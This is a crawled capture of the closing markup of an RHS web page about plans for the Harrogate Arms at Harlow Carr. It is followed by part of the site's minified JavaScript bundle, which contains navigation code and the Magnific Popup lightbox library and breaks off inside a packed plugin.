GQKC0IPvdUA93bXg1oafsRtMrYFh7OZa7Wvc/b7TstyTFFqN2AHdlAwaRw9L9EVHGWpMkOdsZf8IqZjYWidKHb18z0hR3CcJwq3ROev0G5mWo2l+shBS+EBhDAhH76/jQ1IlaoJS3bF5sv54s+6BsLkmVNMufERuAiRu3WkiPwYyuvEkv3DhRyaQoB2iU4IeE8J9kckWkVnB3p3UkFYZJ9vaj8BV7fRXOyoSdBGNpaA9xLBXjkguRpt/k0/j4ggPO+Hh4iXpLHwq2VX+MYLUmt/HmWPkK7KjCnqqKJT37YfEnpO30E4MoeKyedqUiZPTJQQ5XV8mO/fTQtAusjnBX8qFMgMhLNaOfagFKoc3VEecB3oqCNayjFumVaJsHg8/R71yZ0L0Ewqat5h98toOOFqe3ZCxPf32HjD0VtmnFIYD4gc1MgktbfO2hVjdutUc2kA4enmADrjx5Gzev9oAMrRnjBdvzrlDRhxLFrrCqs3w7FRUWt+O5b871AIp5Eg2oNQJ2/s7aRPQYE7fHrqGa5VQcR97VKlQIrfM3sllFL2vh8XETi/udYdGIYvtcEVoXH6roAebykt776M3NGArn3UnxAwLFYICd3QG8S6pE2kC7OsH8YBY+3UsC10pJaMLbCpE5JgOImzeYa9kKkS9sK3aQ/HUw87MdYJtkSyvFsh3h6k+odUv1Hi1g3mrPffXl7bYGNxB5AsqEpHuO3GNE/7CfyNNtLVGjYxkIRBGm2lb2+TdwD9JIpDejdFMEsby2zEV9q2fPgiClEV20jJEaAgynhwvdG/kpfoUzGaRnXcQQZSFrFXmFjCFt4/tyH/qIs19x2eCs4aZUfoyK1kjUXw6j+NKKEzvnB/F31ytUlBi4gLIJeXYrgMEGpda6WiVPRkKEpKLR7m5ZPf+UXIu0jnVt5vFiCGfOMS9vGj9iBURT7Wpa6LVbamoO+gW64OtJDFkA/rsVPoM/1b7yZnY3nR7G7UOCCNPsd14e5OEi5juIVdPXLa7GUBNnsSEQTiv2Iqm52dHtwyKpFyLTIvlqcNNdiVutkISBygwJWWsggVN25MfVgPWf+Jb4No31ObAMNGXbc2CeGNkE74aB8U2ixrd1BMl7VjmFcaxcOAQoiYKRoNFXuf9gjgGAhWCMyqKWUR/Nbv9UX0nbBLnuPuuNThxvCiO//TYu3F8AGUKDBXbnKJirjfX+CfJEieno+73eSbM4VRu2HlBuu0rneG8YIMocVhO9mmrS9C8S0qt6i8xh5H2SBL+qrf4jCaEM1f5NymZEhKfUqbGcRsnZs8CKDIgAunesHp2GcGL9hZvA593Rp/Nj24F9KJ/[base64]/lJHS5A2qjelwuwF45ugbX2IuxtIt9wL0lnJ0txRSgkePfFT988cp6VKgkhVyMZITle4QFsGdprd8Q1FNCXdxk8PhXalYzthOY7dz8uUqhSik=" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
     
    <script type="text/javascript">
          $(document).ready(function(){
             
            $("#secondaryMenu1").click(function () {
                $(this).toggleClass("is-active");
                $("#secondaryMenu2").removeClass("is-active");

				$("#panel1").toggleClass( "is-active")
                $("#panel2").removeClass("is-active");
                
			});    
				
              $("#secondaryMenu2").click(function () {
                  $(this).toggleClass("is-active");
                  $("#secondaryMenu1").removeClass("is-active");
                  $("#panel2").toggleClass( "is-active")
				  $("#panel1").removeClass("is-active");
			}); 
			
			$('a#signout').click(function(){
			    localStorage.setItem('userToken', '');
			    location.href = "/"; 				
			}); 

			
			
          });
    </script>
    
    <script type="text/javascript">
        window.slimmage = {verbose:true};
    </script>

         
    
    
    

     

    <script   src="/wwwroot/js/bundles/form-validator.min.js?v=63838"  type="text/javascript" ></script>
    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid" value="3433c8d7-658a-45ff-9b55-db8fd2fc91e1"/>
    <input name="ctl00$ctl00$ctl00$ctl00$pageName" type="hidden" id="pageName" value="RHS Garden Harlow Carr announces plans for Harrogate Arms" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="GenericContent" />
    <input type="hidden" id="pageTitle" value="RHS Garden Harlow Carr announces plans for Harrogate Arms" />
    <input type="hidden" id="pageLocation" value="/gardens/harlow-carr/Articles/harrogate-arms-development-plans" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2024-03-04T09:13:45.786" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2022-11-17T15:20:20.422" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    
    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script> 
    

    
    
    
    




    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/legacy.min.js?v=63838
body_size: 116125
content:
function setupNav(){selectActiveMenu()}function selectActiveMenu(){var t,e=document.location,n=jQuery.url(e).attr("directory").replace(/^\//,"");jQuery("div.primary-nav").find("a");jQuery("div.primary-nav").find("li").removeClass("selected"),jQuery("div.primary-nav").find("a").each(function(){var e=jQuery(this).attr("href").replace(/^\//,"");return!jQuery.trim(e).length||(n.match("^"+e)?(t=$(this),!1):void 0)}),void 0!==t&&(jQuery("div.primary-nav").find("li").removeClass("selected"),t.closest("li").addClass("selected"))}function OpenCloseChildren(e){e.preventDefault();var t=$(e.target).data("op");jQuery("ul.hero-control-group li.hero-page > div").animate({height:"0px"},500).hide(),jQuery("ul.hero-control-group li.hero-page a").animate({height:"34px"},500),jQuery("ul.hero-control-group li.hero-page a").data("op","0"),jQuery("div#bigTextContainer div.hero-slide").hide(),"1"!=t?((t=$(e.target).parent()).is("li")&&(t.children("div:first").show().animate({height:"34px"},500),t=t.attr("data-rel"),jQuery("#menuSel").val(t),jQuery('div#bigTextContainer div.hero-slide[data-rel="'+t+'"]').css("opacity","100").show()),jQuery(e.target).animate({height:"68px"},500),jQuery(e.target).data("op","1")):jQuery('div#bigTextContainer div.hero-slide[data-rel="0"]').show()}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+y,t)}function u(e,t,n,i){var a=document.createElement("div");return a.className="mfp-"+e,n&&(a.innerHTML=n),i?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function A(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,i,h,a,g,t,l="Close",m="BeforeClose",v="MarkupParse",w="Open",r="Change",n="mfp",y="."+n,E="mfp-ready",s="mfp-removing",b="mfp-prevent-close",C=!!window.jQuery,L=c(window);e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,i=0;i<n.length;i++)if((t=(t=n[i]).parsed?t.el[0]:t)===e.el[0]){f.index=i;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],g="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=h,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+y,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+y,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var a=c.magnificPopup.modules;for(i=0;i<a.length;i++){var o=(o=a[i]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(v,function(e,t,n,i){n.close_replaceWith=A(i.type)}),g+=" mfp-close-btn-in"):f.wrap.append(A())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:L.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:h.height(),position:"absolute"}),f.st.enableEscapeKey&&h.on("keyup"+y,function(e){27===e.keyCode&&f.close()}),L.on("resize"+y,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=L.height(),s={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(E),f._setFocus()):f.bgOverlay.addClass(E),h.on("focusin"+y,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(w),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(m),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(s),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=s+" "+E+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),h.off("keyup.mfp focusin"+y),f.ev.off(y),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||L.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var t=(e=!e.parsed?f.parseEl(f.index):e).type;p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),a&&a!==e.type&&f.container.removeClass("mfp-"+a+"-holder");var n=f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]);f.appendContent(n,t),e.preloaded=!0,p(r,e),a=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(A()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var i=f.types,a=0;a<i.length;a++)if(n.el.hasClass("mfp-"+i[a])){t=i[a];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var i="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,e)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,e):(n.items=t).off(i).on(i,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var i=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(i)if(c.isFunction(i)){if(!i.call(f))return!0}else if(L.width()<i)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(i!==e&&f.container.removeClass("mfp-s-"+i),n={status:e,text:t=!t&&"loading"===e?f.st.tLoading:t},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),i=e)},_checkIfClose:function(e){if(!c(e).hasClass(b)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?h.height():document.body.scrollHeight)>(e||L.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){if(e.target!==f.wrap[0]&&!c.contains(f.wrap[0],e.target))return f._setFocus(),!1},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),p(v,[a,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(o=e.split("_")).length?0<(n=a.find(y+"-"+o[0])).length&&("replaceWith"===(i=o[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===i?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(o[1],t)):a.find(y+"-"+e).html(t));var n,i})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t,n,i,a=c(this);return"string"==typeof e?"open"===e?(t=C?a.data("magnificPopup"):a[0].magnificPopup,n=parseInt(arguments[1],10)||0,i=t.items?t.items[n]:(i=a,(i=t.delegate?i.find(t.delegate):i).eq(n)),f._openClick({mfpEl:i},a,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),C?a.data("magnificPopup",e):a[0].magnificPopup=e,f.addGroup(a,e)),a};function I(){j&&(x.after(j.addClass(R)).detach(),j=null)}var R,x,j,S="inline";c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),d(l+"."+S,function(){I()})},getInline:function(e,t){if(I(),e.src){var n,i=f.st.inline,a=c(e.src);return a.length?((n=a[0].parentNode)&&n.tagName&&(x||(R=i.hiddenClass,x=u(R),R="mfp-"+R),j=a.after(x).detach().removeClass(R)),f.updateStatus("ready")):(f.updateStatus("error",i.tNotFound),a=c("<div>")),e.inlineElement=a}return f.updateStatus("ready"),f._parseMarkup(t,{},e),t}}});function k(){T&&c(document.body).removeClass(T)}function P(){k(),f.req&&f.req.abort()}var T,B="ajax";c.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(B),T=f.st.ajax.cursor,d(l+"."+B,P),d("BeforeChange."+B,P)},getAjax:function(i){T&&c(document.body).addClass(T),f.updateStatus("loading");var e=c.extend({url:i.src,success:function(e,t,n){n={data:e,xhr:n};p("ParseAjax",n),f.appendContent(c(n.data),B),i.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(E)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),i.finished=i.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",i.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var M;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(w+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),L.off("resize"+y)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){M&&clearInterval(M),M=setInterval(function(){0<a.naturalWidth?f._onImageHasSize(t):(200<i&&clearInterval(M),3===++i?n(10):40===i?n(50):100===i&&n(500))},e)}var i=0,a=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++o<200?setTimeout(n,100):i())}function i(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var a,o=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((a=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(a.alt=e.el.find("img").attr("alt")),e.img=c(a).on("load.mfploader",n).on("error.mfploader",i),a.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(a=e.img[0]).naturalWidth?e.hasSize=!0:a.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});var O;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,i,a,o,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(t=r.duration,n=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},e="transition";return i["-webkit-"+e]=i["-moz-"+e]=i["-o-"+e]=i[e]=n,t.css(i),t},i=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(a),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((o=n(e)).css(f._getOffset()),f.wrap.append(o),a=setTimeout(function(){o.css(f._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){o.remove(),e=o=null,p("ZoomAnimationEnded")},16)},t)},16)):i())}),d(m+s,function(){if(f._allowZoom()){if(clearTimeout(a),f.st.removalDelay=t,!e){if(!(e=f._getItemToZoom()))return;o=n(e)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(i(),o&&o.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var t=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),n=t.offset(),i=parseInt(t.css("padding-top"),10),e=parseInt(t.css("padding-bottom"),10);n.top-=c(window).scrollTop()-i;i={width:t.width(),height:(C?t.innerHeight():t[0].offsetHeight)-e-i};return(O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O)?i["-moz-transform"]=i.transform="translate("+n.left+"px,"+n.top+"px)":(i.left=n.left,i.top=n.top),i}}});function N(e){var t;!f.currTemplate[D]||(t=f.currTemplate[D].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(e,t,n){t!==n&&(t===D?N():n===D&&N(!0))}),d(l+"."+D,function(){N()})},getIframe:function(e,t){var n=e.src,i=f.st.iframe;c.each(i.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1});var a={};return i.srcAction&&(a[i.srcAction]=n),f._parseMarkup(t,a,e),f.updateStatus("ready"),t}}});function Y(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function U(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,e=".mfp-gallery";if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(w+e,function(){o.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),h.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=U(t.text,f.currItem.index,f.items.length))}),d(v+e,function(e,t,n,i){var a=f.items.length;n.counter=1<a?U(o.tCounter,i.index,a):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&o.arrows&&!f.arrowLeft&&(t=o.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(b),t=f.arrowRight=c(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(b),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(r+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+e,function(){h.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=Y(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=Y(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),i=1;i<=(f.direction?n:t);i++)f._preloadItem(f.index+i);for(i=1;i<=(f.direction?t:n);i++)f._preloadItem(f.index-i)},_preloadItem:function(e){var t;e=Y(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}});var _="retina";c.magnificPopup.registerModule(_,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,i;1<window.devicePixelRatio&&(n=f.st.retina,i=n.ratio,1<(i=isNaN(i)?i():i)&&(d("ImageHasSize."+_,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse."+_,function(e,t){t.src=n.replaceSrc(t,i)})))}}}),o()}),$(document).ready(function(){0<$("#autoIframe").length&&$("#autoIframe").iframeHeight({});var e=$("a").not('[href^="#"]');$.each(e,function(){var e=$(this).attr("target");void 0!==e&&0!=e||$(this).attr("target","_self")})}),$(window).width()<667?$("a.more").on("click",function(e){e.preventDefault(),$(this).next(".show-more").toggle(),$(this).children("i").toggle()}):$("a.more").on("click",function(e){e.preventDefault()}),eval(function(e,t,n,i,a){if(i=function(e){return(e<62?"":i(parseInt(e/62)))+(35<(e%=62)?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;t--;)a[i(t)]=n[t]||i(t);n=[function(e){return a[e]}],i=function(){return"\\w+"},t=1}for(;t--;)n[t]&&(e=e.replace(new RegExp("\\b"+i(t)+"\\b","g"),n[t]));return e}("6(3v.b&&!3v.b.3w){(7(b){9 